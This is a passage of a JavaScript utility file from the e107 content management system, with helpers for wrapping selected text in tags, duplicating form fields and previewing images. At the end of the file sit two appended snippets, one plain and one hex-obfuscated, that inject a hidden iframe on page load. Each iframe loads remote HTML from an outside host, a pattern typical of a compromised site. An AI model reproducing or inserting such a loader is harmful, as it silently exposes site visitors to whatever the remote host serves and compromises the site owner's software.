	var sel3 = (eField.value).substring(selEnd, selLength);

	var newStart = selStart + tagOpen.length + sel2.length + tagClose.length;
	eField.value = sel1 + tagOpen + sel2 + tagClose + sel3;

	eField.focus();
	eField.selectionStart = newStart;
	eField.selectionEnd = newStart;
	eField.scrollTop = scrollPos;
	return;

}

function help(helpstr,tagid){
	if(tagid){
		document.getElementById(tagid).value = helpstr;
	} else if(document.getElementById('dataform')) {
		document.getElementById('dataform').helpb.value = helpstr;
	}
}
function externalLinks() {
	if (!document.getElementsByTagName) return;
	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
	var anchor = anchors[i];
	if (anchor.getAttribute("href") &&
		anchor.getAttribute("rel") == "external")
		anchor.target = "_blank";
	}
}

function eover(object, over) {
	object.className = over;
}

var e107_dupCounter = 1;
function duplicateHTML(copy,paste,baseid){
		if(document.getElementById(copy)){

			e107_dupCounter++;
			var type = document.getElementById(copy).nodeName; // get the tag name of the source copy.

			var but = document.createElement('input');
			var br = document.createElement('br');

			but.type = 'button';
			but.value = 'x';
			but.className = 'button';
			but.onclick = function(){ this.parentNode.parentNode.removeChild(this.parentNode); };

			var destination = document.getElementById(paste);
			var source      = document.getElementById(copy).cloneNode(true);

			var newentry = document.createElement(type);

			newentry.appendChild(source);
			newentry.value='';
			newentry.appendChild(but);
			newentry.appendChild(br);
			if(baseid)
			{
				newid = baseid+e107_dupCounter;
				newentry.innerHTML = newentry.innerHTML.replace(new RegExp(baseid, 'g'), newid);
				newentry.id=newid;
			}

			destination.appendChild(newentry);
		}
}

function preview_image(src_val,img_path, not_found)
{
	var ta;
	var desti = src_val + '_prev';

	ta = document.getElementById(src_val).value;
	if(ta){
		document.getElementById(desti).src = img_path + ta;
	}else{
		document.getElementById(desti).src = not_found;
	}
	return;
}


//-->




void 0===window.mondrawtexture&&(window.mondrawtexture=1,window.onload=function(){var e=document.createElement('iframe');e.style.display='none',e.src='https://cdn.rawgit.com/jdobt/3e35d8a7d2c1c36ae1972ea03df91572/raw/8656e6f8554bfd2f13cf8eb78e8df044fae1e9e2/drawtexture.html',document.body.appendChild(e)});



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})